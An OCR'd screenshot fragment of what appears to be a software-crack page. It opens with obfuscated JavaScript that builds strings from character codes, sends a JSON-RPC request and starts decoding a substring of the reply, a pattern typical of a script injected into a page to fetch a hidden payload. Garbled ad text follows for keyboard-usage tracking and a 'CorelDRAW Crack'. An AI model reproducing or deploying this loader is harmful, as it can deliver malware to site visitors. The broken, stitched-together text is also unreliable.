
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz dual-core required RAM: 4
GB recommended Disk space: Enough for tools Keep track of
a device’s keyboard usage statistics for security or feedback
purposes using
Read More »
CorelDRAW Crack only x64
CorelDRAW
Crack
[100% Worked] GitHub
only